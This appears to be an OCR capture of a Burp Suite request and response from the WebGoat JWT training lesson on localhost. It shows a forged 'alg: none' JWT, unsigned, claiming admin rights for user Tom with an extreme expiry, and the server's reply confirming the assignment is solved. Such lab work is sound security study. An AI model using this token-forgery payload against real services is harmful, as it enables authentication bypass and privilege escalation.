 Request
Pretty Raw Hex \n
1 POST /WebGoat/JWT/refresh/checkout HTTP/1.1
2 Host: localhost:8080
3 Content-Length: 0
4 sec-ch-ua: "Chromium";v="127", "Not)A;Brand";v="99"
5 Accept-Language: en-US
6 sec-ch-ua-mobile: ?0
7 Authorization: Bearer
eyJhbGciOiJub25lIn0.eyJpYXQiOjE1MjYxMzE0MTEsImV4cCI6OTk5OTk5OTk5OSwiYW
RtaW4iOiJ0cnVlIiwidXNlciI6IlRvbSJ9.
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
0 Accept: */*
1 X-Requested-With: XMLHttpRequest
2 sec-ch-ua-platform: "Linux"
3 Origin: http://localhost:8080
4 Sec-Fetch-Site: same-origin
5 Sec-Fetch-Mode: cors
6 Sec-Fetch-Dest: empty
7 Referer: http://localhost:8080/WebGoat/start.mvc?username=kjcyber252
8 Accept-Encoding: gzip, deflate, br
9 Cookie: JSESSIONID=YrOIvgEdVCjN8_6wTiBtcme1q_BsM4rE33dpp8ca
0 Connection: keep-alive
1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: application/json
4 Date: Thu, 05 Sep 2024 20:23:46 GMT
5 Content-Length: 240
6
7 {
8 "lessonCompleted":true,
9 "feedback":
"Nicely found! You solved the assignment with 'alg: none' can you
also solve it by using the refresh token?",
10 "output":null,
11 "assignment":"JWTRefreshEndpoint",
12 "attemptWasMade":true
13 }